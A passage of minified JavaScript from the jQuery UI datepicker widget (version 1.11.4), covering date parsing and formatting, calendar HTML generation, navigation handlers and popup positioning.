ui-datepicker-multi-4").width(""),1<i&&e.dpDiv.addClass("ui-datepicker-multi-"+i).css("width",17*i+"em"),e.dpDiv[(1!==a[0]||1!==a[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===b.datepicker._curInst&&b.datepicker._datepickerShowing&&b.datepicker._shouldFocusInput(e)&&e.input.focus(),e.yearshtml&&(t=e.yearshtml,setTimeout(function(){t===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),t=e.yearshtml=null},0))},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(e,t,a){var i=e.dpDiv.outerWidth(),s=e.dpDiv.outerHeight(),r=e.input?e.input.outerWidth():0,n=e.input?e.input.outerHeight():0,d=document.documentElement.clientWidth+(a?0:b(document).scrollLeft()),c=document.documentElement.clientHeight+(a?0:b(document).scrollTop());return t.left-=this._get(e,"isRTL")?i-r:0,t.left-=a&&t.left===e.input.offset().left?b(document).scrollLeft():0,t.top-=a&&t.top===e.input.offset().top+n?b(document).scrollTop():0,t.left-=Math.min(t.left,t.left+i>d&&i<d?Math.abs(t.left+i-d):0),t.top-=Math.min(t.top,t.top+s>c&&s<c?Math.abs(s+n):0),t},_findPos:function(e){for(var t,a=this._getInst(e),i=this._get(a,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||b.expr.filters.hidden(e));)e=e[i?"previousSibling":"nextSibling"];return[(t=b(e).offset()).left,t.top]},_hideDatepicker:function(e){var t,a,i,s,r=this._curInst;!r||e&&r!==b.data(e,"datepicker")||this._datepickerShowing&&(t=this._get(r,"showAnim"),a=this._get(r,"duration"),i=function(){b.datepicker._tidyDialog(r)},b.effects&&(b.effects.effect[t]||b.effects[t])?r.dpDiv.hide(t,b.datepicker._get(r,"showOptions"),a,i):r.dpDiv["slideDown"===t?"slideUp":"fadeIn"===t?"fadeOut":"hide"](t?a:null,i),t||i(),this._datepickerShowing=!1,(s=this._get(r,"onClose"))&&s.apply(r.input?r.input[0]:null,[r.input?r.input.val():"",r]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),b.blockUI&&(b.unblockUI(),b("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(b.datepicker._curInst){var t=b(e.target),a=b.datepicker._getInst(t[0]);(t[0].id===b.datepicker._mainDivId||0!==t.parents("#"+b.datepicker._mainDivId).length||t.hasClass(b.datepicker.markerClassName)||t.closest("."+b.datepicker._triggerClass).length||!b.datepicker._datepickerShowing||b.datepicker._inDialog&&b.blockUI)&&(!t.hasClass(b.datepicker.markerClassName)||b.datepicker._curInst===a)||b.datepicker._hideDatepicker()}},_adjustDate:function(e,t,a){var i=b(e),s=this._getInst(i[0]);this._isDisabledDatepicker(i[0])||(this._adjustInstDate(s,t+("M"===a?this._get(s,"showCurrentAtPos"):0),a),this._updateDatepicker(s))},_gotoToday:function(e){var t,a=b(e),i=this._getInst(a[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(t=new Date,i.selectedDay=t.getDate(),i.drawMonth=i.selectedMonth=t.getMonth(),i.drawYear=i.selectedYear=t.getFullYear()),this._notifyChange(i),this._adjustDate(a)},_selectMonthYear:function(e,t,a){var i=b(e),s=this._getInst(i[0]);s["selected"+("M"===a?"Month":"Year")]=s["draw"+("M"===a?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(s),this._adjustDate(i)},_selectDay:function(e,t,a,i){var s,r=b(e);b(i).hasClass(this._unselectableClass)||this._isDisabledDatepicker(r[0])||((s=this._getInst(r[0])).selectedDay=s.currentDay=b("a",i).html(),s.selectedMonth=s.currentMonth=t,s.selectedYear=s.currentYear=a,this._selectDate(e,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(e){var t=b(e);this._selectDate(t,"")},_selectDate:function(e,t){var a,i=b(e),s=this._getInst(i[0]);t=null!=t?t:this._formatDate(s),s.input&&s.input.val(t),this._updateAlternate(s),(a=this._get(s,"onSelect"))?a.apply(s.input?s.input[0]:null,[t,s]):s.input&&s.input.trigger("change"),s.inline?this._updateDatepicker(s):(this._hideDatepicker(),this._lastInput=s.input[0],"object"!=typeof s.input[0]&&s.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var t,a,i,s=this._get(e,"altField");s&&(t=this._get(e,"altFormat")||this._get(e,"dateFormat"),a=this._getDate(e),i=this.formatDate(t,a,this._getFormatConfig(e)),b(s).each(function(){b(this).val(i)}))},noWeekends:function(e){var t=e.getDay();return[0<t&&t<6,""]},iso8601Week:function(e){var t,a=new Date(e.getTime());return a.setDate(a.getDate()+4-(a.getDay()||7)),t=a.getTime(),a.setMonth(0),a.setDate(1),Math.floor(Math.round((t-a)/864e5)/7)+1},parseDate:function(a,r,e){if(null==a||null==r)throw"Invalid arguments";if(""===(r="object"==typeof r?r.toString():r+""))return null;function n(e){var t=d+1<a.length&&a.charAt(d+1)===e;return t&&d++,t}function t(e){var t=n(e),a="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,i=new RegExp("^\\d{"+("y"===e?a:1)+","+a+"}"),s=r.substring(h).match(i);if(!s)throw"Missing number at position "+h;return h+=s[0].length,parseInt(s[0],10)}function i(e,t,a){var i=-1,s=b.map(n(e)?a:t,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(b.each(s,function(e,t){var a=t[1];if(r.substr(h,a.length).toLowerCase()===a.toLowerCase())return i=t[0],h+=a.length,!1}),-1!==i)return i+1;throw"Unknown name at position "+h}function s(){if(r.charAt(h)!==a.charAt(d))throw"Unexpected literal at position "+h;h++}var d,c,o,l,h=0,u=(e?e.shortYearCutoff:null)||this._defaults.shortYearCutoff,p="string"!=typeof u?u:(new Date).getFullYear()%100+parseInt(u,10),g=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,_=(e?e.dayNames:null)||this._defaults.dayNames,f=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,k=(e?e.monthNames:null)||this._defaults.monthNames,D=-1,m=-1,y=-1,v=-1,M=!1;for(d=0;d<a.length;d++)if(M)"'"!==a.charAt(d)||n("'")?s():M=!1;else switch(a.charAt(d)){case"d":y=t("d");break;case"D":i("D",g,_);break;case"o":v=t("o");break;case"m":m=t("m");break;case"M":m=i("M",f,k);break;case"y":D=t("y");break;case"@":D=(l=new Date(t("@"))).getFullYear(),m=l.getMonth()+1,y=l.getDate();break;case"!":D=(l=new Date((t("!")-this._ticksTo1970)/1e4)).getFullYear(),m=l.getMonth()+1,y=l.getDate();break;case"'":n("'")?s():M=!0;break;default:s()}if(h<r.length&&(o=r.substr(h),!/^\s+/.test(o)))throw"Extra/unparsed characters found in date: "+o;if(-1===D?D=(new Date).getFullYear():D<100&&(D+=(new Date).getFullYear()-(new Date).getFullYear()%100+(D<=p?0:-100)),-1<v)for(m=1,y=v;;){if(y<=(c=this._getDaysInMonth(D,m-1)))break;m++,y-=c}if((l=this._daylightSavingAdjust(new Date(D,m-1,y))).getFullYear()!==D||l.getMonth()+1!==m||l.getDate()!==y)throw"Invalid date";return l},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(a,e,t){if(!e)return"";function s(e){var t=n+1<a.length&&a.charAt(n+1)===e;return t&&n++,t}function i(e,t,a){var i=""+t;if(s(e))for(;i.length<a;)i="0"+i;return i}function r(e,t,a,i){return s(e)?i[t]:a[t]}var n,d=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,c=(t?t.dayNames:null)||this._defaults.dayNames,o=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,l=(t?t.monthNames:null)||this._defaults.monthNames,h="",u=!1;if(e)for(n=0;n<a.length;n++)if(u)"'"!==a.charAt(n)||s("'")?h+=a.charAt(n):u=!1;else switch(a.charAt(n)){case"d":h+=i("d",e.getDate(),2);break;case"D":h+=r("D",e.getDay(),d,c);break;case"o":h+=i("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":h+=i("m",e.getMonth()+1,2);break;case"M":h+=r("M",e.getMonth(),o,l);break;case"y":h+=s("y")?e.getFullYear():(e.getYear()%100<10?"0":"")+e.getYear()%100;break;case"@":h+=e.getTime();break;case"!":h+=1e4*e.getTime()+this._ticksTo1970;break;case"'":s("'")?h+="'":u=!0;break;default:h+=a.charAt(n)}return h},_possibleChars:function(a){function e(e){var t=i+1<a.length&&a.charAt(i+1)===e;return t&&i++,t}var i,t="",s=!1;for(i=0;i<a.length;i++)if(s)"'"!==a.charAt(i)||e("'")?t+=a.charAt(i):s=!1;else switch(a.charAt(i)){case"d":case"m":case"y":case"@":t+="0123456789";break;case"D":case"M":return null;case"'":e("'")?t+="'":s=!0;break;default:t+=a.charAt(i)}return t},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var a=this._get(e,"dateFormat"),i=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),r=s,n=this._getFormatConfig(e);try{r=this.parseDate(a,i,n)||s}catch(e){i=t?"":i}e.selectedDay=r.getDate(),e.drawMonth=e.selectedMonth=r.getMonth(),e.drawYear=e.selectedYear=r.getFullYear(),e.currentDay=i?r.getDate():0,e.currentMonth=i?r.getMonth():0,e.currentYear=i?r.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(d,e,t){var a,i,s=null==e||""===e?t:"string"==typeof e?function(e){try{return b.datepicker.parseDate(b.datepicker._get(d,"dateFormat"),e,b.datepicker._getFormatConfig(d))}catch(e){}for(var t=(e.toLowerCase().match(/^c/)?b.datepicker._getDate(d):null)||new Date,a=t.getFullYear(),i=t.getMonth(),s=t.getDate(),r=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,n=r.exec(e);n;){switch(n[2]||"d"){case"d":case"D":s+=parseInt(n[1],10);break;case"w":case"W":s+=7*parseInt(n[1],10);break;case"m":case"M":i+=parseInt(n[1],10),s=Math.min(s,b.datepicker._getDaysInMonth(a,i));break;case"y":case"Y":a+=parseInt(n[1],10),s=Math.min(s,b.datepicker._getDaysInMonth(a,i))}n=r.exec(e)}return new Date(a,i,s)}(e):"number"==typeof e?isNaN(e)?t:(a=e,(i=new Date).setDate(i.getDate()+a),i):new Date(e.getTime());return(s=s&&"Invalid Date"===s.toString()?t:s)&&(s.setHours(0),s.setMinutes(0),s.setSeconds(0),s.setMilliseconds(0)),this._daylightSavingAdjust(s)},_daylightSavingAdjust:function(e){return e?(e.setHours(12<e.getHours()?e.getHours()+2:0),e):null},_setDate:function(e,t,a){var i=!t,s=e.selectedMonth,r=e.selectedYear,n=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=n.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=n.getMonth(),e.drawYear=e.selectedYear=e.currentYear=n.getFullYear(),s===e.selectedMonth&&r===e.selectedYear||a||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(i?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(e){var t=this._get(e,"stepMonths"),a="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){b.datepicker._adjustDate(a,-t,"M")},next:function(){b.datepicker._adjustDate(a,+t,"M")},hide:function(){b.datepicker._hideDatepicker()},today:function(){b.datepicker._gotoToday(a)},selectDay:function(){return b.datepicker._selectDay(a,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return b.datepicker._selectMonthYear(a,this,"M"),!1},selectYear:function(){return b.datepicker._selectMonthYear(a,this,"Y"),!1}};b(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,a,i,s,r,n,d,c,o,l,h,u,p,g,_,f,k,D,m,y,v,M,b,w,C,I,x,Y,S,N,F,T,A,K,j,O,R,L,W,E=new Date,H=this._daylightSavingAdjust(new Date(E.getFullYear(),E.getMonth(),E.getDate())),P=this._get(e,"isRTL"),U=this._get(e,"showButtonPanel"),z=this._get(e,"hideIfNoPrevNext"),B=this._get(e,"navigationAsDateFormat"),J=this._getNumberOfMonths(e),V=this._get(e,"showCurrentAtPos"),q=this._get(e,"stepMonths"),Q=1!==J[0]||1!==J[1],X=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),Z=this._getMinMaxDate(e,"min"),$=this._getMinMaxDate(e,"max"),G=e.drawMonth-V,ee=e.drawYear;if(G<0&&(G+=12,ee--),$)for(t=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth()-J[0]*J[1]+1,$.getDate())),t=Z&&t<Z?Z:t;this._daylightSavingAdjust(new Date(ee,G,1))>t;)--G<0&&(G=11,ee--);for(e.drawMonth=G,e.drawYear=ee,a=this._get(e,"prevText"),a=B?this.formatDate(a,this._daylightSavingAdjust(new Date(ee,G-q,1)),this._getFormatConfig(e)):a,i=this._canAdjustMonth(e,-1,ee,G)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+a+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"e":"w")+"'>"+a+"</span></a>":z?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+a+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"e":"w")+"'>"+a+"</span></a>",s=this._get(e,"nextText"),s=B?this.formatDate(s,this._daylightSavingAdjust(new Date(ee,G+q,1)),this._getFormatConfig(e)):s,r=this._canAdjustMonth(e,1,ee,G)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"w":"e")+"'>"+s+"</span></a>":z?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"w":"e")+"'>"+s+"</span></a>",n=this._get(e,"currentText"),d=this._get(e,"gotoCurrent")&&e.currentDay?X:H,n=B?this.formatDate(n,d,this._getFormatConfig(e)):n,c=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",o=U?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(P?c:"")+(this._isInRange(e,d)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+n+"</button>":"")+(P?"":c)+"</div>":"",l=parseInt(this._get(e,"firstDay"),10),l=isNaN(l)?0:l,h=this._get(e,"showWeek"),u=this._get(e,"dayNames"),p=this._get(e,"dayNamesMin"),g=this._get(e,"monthNames"),_=this._get(e,"monthNamesShort"),f=this._get(e,"beforeShowDay"),k=this._get(e,"showOtherMonths"),D=this._get(e,"selectOtherMonths"),m=this._getDefaultDate(e),y="",M=0;M<J[0];M++){for(b="",this.maxRows=4,w=0;w<J[1];w++){if(C=this._daylightSavingAdjust(new Date(ee,G,e.selectedDay)),I=" ui-corner-all",x="",Q){if(x+="<div class='ui-datepicker-group",1<J[1])switch(w){case 0:x+=" ui-datepicker-group-first",I=" ui-corner-"+(P?"right":"left");break;case J[1]-1:x+=" ui-datepicker-group-last",I=" ui-corner-"+(P?"left":"right");break;default:x+=" ui-datepicker-group-middle",I=""}x+="'>"}for(x+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+I+"'>"+(/all|left/.test(I)&&0===M?P?r:i:"")+(/all|right/.test(I)&&0===M?P?i:r:"")+this._generateMonthYearHeader(e,G,ee,Z,$,0<M||0<w,g,_)+"</div><table class='ui-datepicker-calendar'><thead><tr>",Y=h?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",v=0;v<7;v++)Y+="<th scope='col'"+(5<=(v+l+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+u[S=(v+l)%7]+"'>"+p[S]+"</span></th>";for(x+=Y+"</tr></thead><tbody>",N=this._getDaysInMonth(ee,G),ee===e.selectedYear&&G===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,N)),F=(this._getFirstDayOfMonth(ee,G)-l+7)%7,T=Math.ceil((F+N)/7),A=Q&&this.maxRows>T?this.maxRows:T,this.maxRows=A,K=this._daylightSavingAdjust(new Date(ee,G,1-F)),j=0;j<A;j++){for(x+="<tr>",O=h?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(K)+"</td>":"",v=0;v<7;v++)R=f?f.apply(e.input?e.input[0]:null,[K]):[!0,""],W=(L=K.getMonth()!==G)&&!D||!R[0]||Z&&K<Z||$&&$<K,O+="<td class='"+(5<=(v+l+6)%7?" ui-datepicker-week-end":"")+(L?" ui-datepicker-other-month":"")+(K.getTime()===C.getTime()&&G===e.selectedMonth&&e._keyEvent||m.getTime()===K.getTime()&&m.getTime()===C.getTime()?" "+this._dayOverClass:"")+(W?" "+this._unselectableClass+" ui-state-disabled":"")+(L&&!k?"":" "+R[1]+(K.getTime()===X.getTime()?" "+this._currentClass:"")+(K.getTime()===H.getTime()?" ui-datepicker-today":""))+"'"+(L&&!k||!R[2]?"":" title='"+R[2].replace(/'/g,"&#39;")+"'")+(W?"":" data-handler='selectDay' data-event='click' data-month='"+K.getMonth()+"' data-year='"+K.getFullYear()+"'")+">"+(L&&!k?"&#xa0;":W?"<span class='ui-state-default'>"+K.getDate()+"</span>":"<a class='ui-state-default"+(K.getTime()===H.getTime()?" ui-state-highlight":"")+(K.getTime()===X.getTime()?" ui-state-active":"")+(L?" ui-priority-secondary":"")+"' href='#'>"+K.getDate()+"</a>")+"</td>",K.setDate(K.getDate()+1),K=this._daylightSavingAdjust(K);x+=O+"</tr>"}11<++G&&(G=0,ee++),b+=x+="</tbody></table>"+(Q?"</div>"+(0<J[0]&&w===J[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}y+=b}return y+=o,e._keyEvent=!1,y},_generateMonthYearHeader:function(e,t,a,i,s,r,n,d){var c,o,l,h,u,p,g,_,f=this._get(e,"changeMonth"),k=this._get(e,"changeYear"),D=this._get(e,"showMonthAfterYear"),m="<div class='ui-datepicker-title'>",y="";if(r||!f)y+="<span class='ui-datepicker-month'>"+n[t]+"</span>";else{for(c=i&&i.getFullYear()===a,o=s&&s.getFullYear()===a,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",l=0;l<12;l++)(!c||l>=i.getMonth())&&(!o||l<=s.getMonth())&&(y+="<option value='"+l+"'"+(l===t?" selected='selected'":"")+">"+d[l]+"</option>");y+="</select>"}if(D||(m+=y+(!r&&f&&k?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",r||!k)m+="<span class='ui-datepicker-year'>"+a+"</span>";else{for(h=this._get(e,"yearRange").split(":"),u=(new Date).getFullYear(),g=(p=function(e){var t=e.match(/c[+\-].*/)?a+parseInt(e.substring(1),10):e.match(/[+\-].*/)?u+parseInt(e,10):parseInt(e,10);return isNaN(t)?u:t})(h[0]),_=Math.max(g,p(h[1]||"")),g=i?Math.max(g,i.getFullYear()):g,_=s?Math.min(_,s.getFullYear()):_,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g<=_;g++)e.yearshtml+="<option value='"+g+"'"+(g===a?" selected='selected'":"")+">"+g+"</option>";e.yearshtml+="</select>",m+=e.yearshtml,e.yearshtml=null}return m+=this._get(e,"yearSuffix"),D&&(m+=(!r&&f&&k?"":"&#xa0;")+y),m+="</div>"},_adjustInstDate:function(e,t,a){var i=e.drawYear+("Y"===a?t:0),s=e.drawMonth+("M"===a?t:0),r=Math.min(e.selectedDay,this._getDaysInMonth(i,s))+("D"===a?t:0),n=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(i,s,r)));e.selectedDay=n.getDate(),e.drawMonth=e.selectedMonth=n.getMonth(),e.drawYear=e.selectedYear=n.getFullYear(),"M"!==a&&"Y"!==a||this._notifyChange(e)},_restrictMinMax:function(e,t){var a=this._getMinMaxDate(e,"min"),i=this._getMinMaxDate(e,"max"),s=a&&t<a?a:t;return i&&i<s?i:s},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,a,i){var s=this._getNumberOfMonths(e),r=this._daylightSavingAdjust(new Date(a,i+(t<0?t:s[0]*s[1]),1));return t<0&&r.setDate(this._getDaysInMonth(r.getFullYear(),r.getMonth())),this._isInRange(e,r)},_isInRange:function(e,t){var a,i,s=this._getMinMaxDate(e,"min"),r=this._getMinMaxDate(e,"max"),n=null,d=null,c=this._get(e,"yearRange");return c&&(a=c.split(":"),i=(new Date).getFullYear(),n=parseInt(a[0],10),d=parseInt(a[1],10),a[0].match(/[+\-].*/)&&(n+=i),a[1].match(/[+\-].*/)&&(d+=i)),(!s||t.getTime()>=s.getTime())&&(!r||t.getTime()<=r.getTime())&&(!n||t.getFullYear()>=n)&&(!d||t.getFullYear()<=d)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,a,i){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var s=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(i,a,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),s,this._getFormatConfig(e))}}),b.fn.datepicker=function(e){if(!this.length)return this;b.datepicker.initialized||(b(document).mousedown(b.datepicker._checkExternalClick),b.datepicker.initialized=!0),0===b("#"+b.datepicker._mainDivId).length&&b("body").append(b.datepicker.dpDiv);var t=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this].concat(t)):b.datepicker._attachDatepicker(this,e)}):b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this[0]].concat(t))},b.datepicker=new e,b.datepicker.initialized=!1,b.datepicker.uuid=(new Date).getTime(),b.datepicker.version="1.11.4",b.datepicker});